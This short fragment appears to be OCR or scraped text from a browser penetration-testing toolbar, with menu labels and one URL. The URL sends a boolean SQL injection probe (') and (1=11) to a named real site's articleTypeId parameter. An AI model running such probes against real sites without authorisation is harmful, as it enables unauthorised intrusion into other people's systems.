 topic.it168.com/game/snapdragon1211/getdata.ashx?jsoncallback=?&articleTypeId=1) and (1=11
INT SQL XSS Encryption Encoding Other
Load URL
http://topic.it168.com/game/snapdragon1211/getdata.ashx?jsoncallback=?&articleTypeId=1) and (1=11
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
?([])